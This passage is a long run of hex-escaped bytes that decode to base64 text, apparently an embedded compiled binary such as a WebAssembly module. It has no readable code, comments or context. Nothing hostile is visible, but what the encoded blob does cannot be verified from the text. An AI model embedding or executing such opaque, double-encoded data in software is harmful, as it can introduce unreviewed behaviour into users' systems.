45\x42\x51\x51\x41\x68\x41\x30\x45\x41\x49\x51\x70\x42\x41\x43\x45\x4e\x41\x30\x41\x43\x51\x43\x41\x4b\x51\x53\x31\x49\x49\x41\x4e\x42\x4c\x55\x68\x79\x49\x41\x46\x42\x4c\x55\x68\x79\x49\x53\x6f\x67\x44\x55\x45\x74\x53\x43\x45\x72\x41\x30\x41\x67\x46\x45\x48\x41\x41\x45\x67\x69\x4c\x43\x41\x72\x63\x53\x45\x74\x49\x41\x6b\x68\x41\x51\x4e\x41\x41\x6b\x41\x67\x4b\x67\x52\x41\x49\x43\x78\x46\x42\x45\x41\x67\x42\x69\x45\x42\x44\x41\x55\x4c\x42\x53\x41\x74\x52\x51\x52\x41\x49\x41\x59\x68\x41\x51\x77\x46\x43\x77\x73\x67\x41\x55\x45\x42\x61\x69\x45\x4a\x49\x41\x46\x42\x2f\x77\x46\x4c\x42\x45\x41\x67\x42\x69\x45\x42\x44\x41\x51\x4c\x41\x6e\x38\x67\x41\x6b\x45\x42\x61\x6b\x45\x67\x53\x77\x52\x2f\x49\x41\x68\x43\x49\x43\x41\x49\x45\x42\x6c\x42\x41\x43\x45\x42\x49\x41\x67\x46\x49\x41\x49\x69\x41\x53\x41\x49\x61\x67\x73\x68\x4d\x53\x41\x42\x51\x51\x46\x71\x49\x51\x49\x67\x4d\x51\x73\x74\x41\x41\x41\x69\x43\x69\x49\x4e\x51\x51\x64\x78\x49\x67\x4e\x42\x42\x55\x59\x45\x51\x43\x41\x42\x51\x51\x4a\x71\x51\x53\x42\x4c\x42\x48\x38\x67\x43\x45\x49\x67\x49\x41\x67\x51\x47\x55\x45\x41\x49\x51\x49\x67\x43\x41\x55\x67\x41\x69\x41\x49\x61\x67\x73\x74\x41\x41\x42\x42\x42\x33\x5a\x42\x41\x32\x70\x42\x47\x48\x52\x42\x47\x48\x55\x68\x47\x79\x41\x43\x51\x51\x46\x71\x49\x51\x49\x46\x49\x41\x4e\x42\x42\x55\x73\x45\x66\x30\x45\x46\x42\x55\x45\x41\x49\x41\x4e\x42\x2f\x67\x46\x71\x51\x66\x38\x42\x63\x53\x41\x44\x51\x51\x4e\x4a\x47\x77\x73\x68\x47\x77\x73\x67\x47\x30\x48\x2f\x41\x58\x46\x42\x41\x55\x59\x68\x4a\x69\x41\x62\x51\x66\x38\x42\x63\x55\x45\x46\x52\x67\x52\x2f\x51\x51\x45\x46\x49\x42\x74\x42\x66\x32\x70\x42\x47\x48\x52\x42\x47\x48\x56\x42\x2f\x77\x46\x78\x51\x51\x4a\x49\x43\x79\x41\x4e\x51\x51\x4e\x32\x51\x51\x4e\x78\x49\x68\x77\x67\x43\x6b\x48\x2f\x41\x58\x46\x42\x42\x58\x59\x69\x4c\x69\x49\x42\x52\x6e\x45\x68\x49\x30\x45\x49\x49\x41\x45\x67\x49\x78\x73\x68\x49\x51\x4a\x41\x41\x6b\x41\x67\x48\x79\x41\x62\x51\x66\x38\x42\x63\x53\x49\x64\x61\x69\x77\x41\x41\x43\x49\x76\x52\x53\x49\x6b\x44\x51\x41\x67\x48\x43\x41\x69\x61\x69\x77\x41\x41\x45\x55\x4e\x41\x41\x77\x42\x43\x79\x41\x62\x51\x66\x38\x42\x63\x51\x52\x41\x49\x42\x78\x42\x41\x6e\x51\x67\x47\x57\x6f\x6f\x41\x67\x42\x42\x67\x50\x37\x2f\x42\x33\x45\x67\x49\x55\x45\x43\x64\x43\x41\x5a\x61\x69\x67\x43\x41\x45\x45\x51\x64\x45\x47\x41\x67\x50\x77\x48\x63\x53\x41\x64\x51\x51\x68\x30\x63\x6b\x59\x4e\x41\x51\x73\x67\x48\x45\x45\x43\x64\x43\x41\x4f\x61\x69\x49\x77\x4b\x41\x49\x41\x49\x69\x63\x67\x49\x55\x45\x43\x64\x43\x41\x4f\x61\x69\x67\x43\x41\x43\x49\x42\x49\x43\x63\x67\x41\x55\x6f\x62\x49\x67\x70\x42\x4c\x55\x67\x45\x66\x77\x4a\x2f\x49\x42\x31\x42\x41\x6e\x52\x42\x6b\x43\x68\x71\x49\x53\x67\x67\x48\x55\x45\x43\x64\x45\x48\x51\x4b\x47\x6f\x6f\x41\x67\x42\x42\x66\x32\x6f\x68\x41\x79\x41\x6d\x52\x51\x52\x41\x51\x58\x38\x68\x44\x51\x4e\x41\x41\x6b\x41\x67\x4a\x41\x52\x2f\x49\x41\x4d\x68\x41\x51\x4e\x2f\x49\x41\x45\x67\x43\x6b\x45\x44\x62\x43\x41\x56\x61\x6d\x6f\x73\x41\x41\x42\x46\x44\x51\x49\x67\x41\x55\x46\x2f\x61\x69\x45\x57\x49\x41\x46\x42\x41\x45\x6f\x45\x66\x79\x41\x57\x49\x51\x45\x4d\x41\x51\x55\x67\x44\x51\x73\x4c\x42\x53\x41\x44\x49\x51\x45\x44\x66\x79\x41\x42\x49\x41\x70\x42\x41\x32\x77\x67\x46\x57\x70\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x49\x41\x6f\x67\x49\x43\x41\x6f\x4b\x41\x49\x41\x62\x45\x34\x4e\x41\x77\x73\x67\x41\x55\x46\x2f\x61\x69\x45\x57\x49\x41\x46\x42\x41\x45\x6f\x45\x66\x79\x41\x57\x49\x51\x45\x4d\x41\x51\x55\x67\x44\x51\x73\x4c\x43\x79\x45\x42\x43\x79\x41\x4b\x49\x41\x46\x42\x66\x30\x6f\x4e\x41\x68\x6f\x67\x43\x6b\x45\x42\x61\x69\x45\x57\x49\x42\x59\x67\x43\x6b\x45\x73\x54\x67\x30\x43\x47\x69\x41\x42\x49\x51\x30\x67\x46\x69\x45\x4b\x44\x41\x41\x41\x43\x77\x41\x4c\x51\x58\x38\x68\x44\x51\x4e\x2f\x49\x41\x70\x42\x41\x57\x6f\x68\x46\x67\x4a\x41\x49\x43\x51\x45\x66\x79\x41\x44\x49\x51\x45\x44\x66\x79\x41\x42\x49\x41\x70\x42\x41\x32\x77\x67\x46\x57\x70\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x49\x41\x45\x67\x46\x6b\x45\x44\x62\x43\x41\x56\x61\x6d\x6f\x73\x41\x41\x42\x46\x44\x51\x4d\x4c\x49\x41\x46\x42\x66\x32\x6f\x68\x4a\x53\x41\x42\x51\x51\x42\x4b\x42\x48\x38\x67\x4a\x53\x45\x42\x44\x41\x45\x46\x49\x41\x30\x4c\x43\x77\x55\x67\x41\x79\x45\x42\x41\x33\x38\x67\x41\x53\x41\x4b\x51\x51\x4e\x73\x49\x42\x56\x71\x61\x69\x77\x41\x41\x45\x55\x45\x51\x43\x41\x42\x49\x42\x5a\x42\x41\x32\x77\x67\x46\x57\x70\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x49\x41\x6f\x67\x49\x43\x41\x6f\x4b\x41\x49\x41\x62\x45\x34\x4e\x42\x41\x73\x4c\x49\x41\x46\x42\x66\x32\x6f\x68\x4a\x53\x41\x42\x51\x51\x42\x4b\x42\x48\x38\x67\x4a\x53\x45\x42\x44\x41\x45\x46\x49\x41\x30\x4c\x43\x77\x73\x68\x41\x51\x73\x67\x43\x69\x41\x42\x51\x58\x39\x4b\x44\x51\x45\x61\x49\x41\x70\x42\x4c\x45\x67\x45\x66\x79\x41\x42\x49\x51\x30\x67\x46\x69\x45\x4b\x44\x41\x45\x46\x49\x42\x59\x4c\x43\x77\x73\x46\x51\x58\x38\x68\x41\x53\x41\x4b\x43\x79\x49\x44\x49\x43\x64\x42\x42\x32\x70\x4d\x44\x51\x45\x4c\x49\x41\x6b\x68\x41\x51\x77\x42\x43\x77\x73\x67\x41\x79\x41\x64\x51\x51\x4a\x30\x51\x5a\x41\x6f\x61\x69\x67\x43\x41\x47\x6f\x69\x43\x6b\x45\x75\x54\x67\x52\x41\x49\x42\x52\x42\x41\x57\x6f\x68\x46\x41\x77\x42\x43\x77\x73\x67\x41\x53\x41\x44\x51\x51\x4e\x73\x49\x42\x56\x71\x61\x6b\x45\x42\x4f\x67\x41\x41\x49\x44\x41\x67\x43\x6a\x59\x43\x41\x43\x41\x63\x51\x51\x4a\x30\x49\x42\x4e\x71\x49\x67\x30\x6f\x41\x67\x41\x68\x43\x69\x41\x4e\x49\x42\x31\x42\x41\x6e\x52\x42\x73\x43\x68\x71\x4b\x41\x49\x41\x49\x41\x6f\x67\x49\x55\x45\x43\x64\x43\x41\x54\x61\x69\x67\x43\x41\x43\x49\x4e\x49\x41\x6f\x67\x44\x55\x6f\x62\x61\x6a\x59\x43\x41\x43\x41\x63\x49\x43\x4a\x71\x49\x43\x38\x36\x41\x41\x41\x67\x48\x45\x45\x43\x64\x43\x41\x5a\x61\x69\x41\x47\x49\x42\x31\x42\x43\x48\x52\x71\x49\x43\x46\x42\x41\x6e\x51\x67\x47\x57\x6f\x6f\x41\x67\x42\x42\x45\x48\x52\x42\x67\x49\x44\x38\x42\x33\x46\x71\x4e\x67\x49\x41\x49\x41\x5a\x42\x41\x33\x52\x42\x67\x74\x67\x41\x61\x69\x41\x62\x4f\x67\x41\x41\x49\x41\x5a\x42\x41\x33\x52\x42\x67\x4e\x67\x41\x61\x69\x41\x63\x4f\x67\x41\x41\x49\x41\x5a\x42\x41\x33\x52\x42\x67\x64\x67\x41\x61\x6b\x45\x49\x49\x43\x34\x67\x49\x78\x73\x36\x41\x41\x41\x67\x42\x6b\x45\x44\x64\x45\x47\x45\x32\x41\x42\x71\x49\x67\x70\x42\x41\x44\x59\x43\x41\x43\x41\x6d\x42\x45\x41\x67\x41\x53\x41\x44\x51\x51\x46\x71\x51\x51\x4e\x73\x49\x42\x56\x71\x61\x6b\x45\x42\x4f\x67\x41\x41\x49\x41\x6f\x67\x41\x6b\x45\x45\x61\x6b\x45\x67\x53\x77\x52\x2f\x49\x41\x68\x43\x49\x43\x41\x49\x45\x42\x6c\x42\x41\x43\x45\x43\x49\x41\x67\x46\x49\x41\x49\x67\x43\x47\x6f\x4c\x4b\x41\x41\x41\x4e\x67\x49\x41\x49\x41\x4a\x42\x42\x47\x6f\x68\x41\x67\x73\x67\x49\x43\x41\x6b\x51\x51\x46\x7a\x61\x69\x45\x67\x49\x41\x63\x67\x49\x33\x49\x68\x42\x79\x41\x47\x51\x51\x46\x71\x49\x51\x45\x67\x42\x6b\x45\x36\x54\x51\x52\x41\x49\x41\x45\x68\x42\x69\x41\x4f\x4b\x41\x49\x49\x49\x51\x45\x67\x44\x69\x67\x43\x42\x43\x45\x44\x49\x41\x34\x6f\x41\x67\x41\x68\x43\x69\x41\x4f\x4b\x41\x49\x4d\x49\x51\x30\x4d\x41\x67\x73\x4c\x43\x79\x41\x42\x51\x63\x59\x41\x53\x43\x41\x54\x4b\x41\x49\x41\x49\x67\x5a\x42\x4c\x55\x68\x78\x42\x45\x41\x43\x66\x79\x41\x42\x49\x51\x4d\x44\x66\x79\x41\x44\x49\x42\x4d\x6f\x41\x67\x51\x69\x43\x6b\x45\x74\x53\x43\x41\x54\x4b\x41\x49\x49\x49\x67\x31\x42\x4c\x55\x68\x78\x49\x42\x4d\x6f\x41\x67\x77\x69\x43\x55\x45\x74\x53\x48\x46\x46\x44\x51\x45\x61\x51\x51\x4e\x42\x41\x69\x41\x4b\x49\x41\x5a\x49\x49\x68\x51\x67\x44\x53\x41\x55\x51\x51\x4a\x30\x49\x42\x4e\x71\x4b\x41\x49\x41\x53\x42\x73\x69\x46\x43\x41\x4a\x49\x42\x52\x42\x41\x6e\x51\x67\x45\x32\x6f\x6f\x41\x67\x42\x49\x47\x79\x49\x55\x51\x51\x4a\x30\x49\x41\x35\x71\x51\x51\x4e\x42\x41\x69\x41\x4b\x49\x41\x5a\x4b\x49\x67\x59\x67\x44\x53\x41\x47\x51\x51\x4a\x30\x49\x42\x4e\x71\x4b\x41\x49\x41\x53\x68\x73\x69\x42\x69\x41\x4a\x49\x41\x5a\x42\x41\x6e\x51\x67\x45\x32\x6f\x6f\x41\x67\x42\x4b\x47\x79\x49\x47\x51\x51\x4a\x30\x49\x41\x35\x71\x4b\x41\x49\x41\x49\x41\x4d\x67\x41\x57\x74\x42\x41\x32\x39\x42\x36\x4e\x55\x41\x61\x69\x77\x41\x41\x43\x49\x4a\x51\x66\x38\x42\x63\x53\x49\x4b\x51\x51\x4a\x30\x51\x5a\x41\x6f\x61\x69\x67\x43\x41\x47\x6f\x32\x41\x67\x41\x67\x46\x45\x45\x43\x64\x43\x41\x54\x61\x69\x41\x47\x51\x51\x4a\x30\x49\x42\x4e\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x41\x6e\x52\x42\x73\x43\x68\x71\x4b\x41\x49\x41\x61\x6a\x59\x43\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x4c\x59\x41\x47\x6f\x67\x43\x54\x6f\x41\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x44\x59\x41\x47\x6f\x67\x46\x44\x6f\x41\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x48\x59\x41\x47\x6f\x67\x42\x6a\x6f\x41\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x54\x59\x41\x47\x70\x42\x41\x44\x59\x43\x41\x43\x41\x44\x51\x51\x46\x71\x49\x51\x59\x67\x41\x30\x48\x46\x41\x45\x67\x67\x45\x79\x67\x43\x41\x43\x49\x4a\x51\x53\x31\x49\x63\x51\x52\x2f\x49\x41\x59\x68\x41\x79\x41\x4a\x49\x51\x59\x4d\x41\x51\x55\x67\x42\x67\x73\x4c\x43\x79\x45\x42\x43\x79\x41\x48\x51\x51\x46\x7a\x49\x41\x46\x42\x52\x47\x70\x42\x43\x6b\x74\x79\x44\x51\x41\x4c\x49\x41\x46\x42\x41\x33\x52\x42\x67\x74\x67\x41\x61\x6b\x45\x47\x4f\x67\x41\x41\x49\x41\x46\x42\x41\x33\x52\x42\x67\x4e\x67\x41\x61\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x46\x42\x41\x33\x52\x42\x67\x64\x67\x41\x61\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x46\x42\x41\x33\x52\x42\x68\x4e\x67\x41\x61\x6b\x45\x41\x4e\x67\x49\x41\x51\x65\x44\x55\x41\x43\x41\x46\x4e\x67\x49\x41\x43\x79\x41\x52\x49\x51\x4e\x42\x41\x53\x45\x4e\x49\x42\x41\x46\x49\x42\x45\x68\x41\x79\x41\x51\x43\x77\x56\x42\x41\x43\x45\x44\x51\x51\x41\x4c\x43\x79\x45\x43\x49\x42\x67\x67\x44\x78\x41\x74\x51\x51\x41\x68\x41\x51\x4e\x41\x51\x51\x41\x68\x42\x51\x4e\x41\x51\x64\x50\x57\x41\x43\x30\x41\x41\x43\x45\x48\x51\x64\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x64\x66\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x64\x48\x57\x41\x43\x30\x41\x41\x43\x45\x49\x51\x64\x62\x57\x41\x43\x30\x41\x41\x43\x45\x51\x51\x64\x76\x57\x41\x43\x30\x41\x41\x43\x45\x52\x51\x64\x44\x57\x41\x43\x41\x59\x4b\x41\x49\x41\x4b\x41\x49\x4d\x49\x41\x56\x42\x42\x48\x52\x71\x49\x67\x59\x6f\x41\x67\x42\x42\x33\x39\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x61\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x64\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x31\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x31\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x33\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x5a\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x55\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x59\x31\x67\x41\x67\x42\x69\x67\x43\x43\x45\x48\x64\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x64\x6a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x33\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x33\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x34\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x34\x74\x59\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x35\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x34\x64\x59\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x35\x74\x59\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x36\x39\x59\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x34\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x37\x39\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x71\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x65\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x35\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x35\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x37\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x70\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x6b\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x6f\x31\x67\x41\x67\x42\x69\x67\x43\x43\x45\x48\x74\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x65\x6a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x37\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x37\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x38\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x38\x74\x59\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x39\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x38\x64\x59\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x39\x74\x59\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x2b\x39\x59\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x38\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x2f\x39\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x36\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x66\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x39\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x39\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x2f\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x35\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x30\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x34\x31\x67\x41\x67\x42\x69\x67\x43\x43\x45\x48\x39\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x66\x6a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x2f\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x2f\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x67\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x67\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x68\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x67\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x68\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x69\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x67\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x6a\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x4b\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x59\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x68\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x68\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x6a\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x4a\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x45\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x49\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x4e\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x59\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6a\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x6a\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6b\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x6b\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x6c\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x6b\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x6c\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x6d\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x6b\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x6e\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x61\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x5a\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x6c\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6c\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x6e\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x5a\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x55\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x59\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x64\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x5a\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42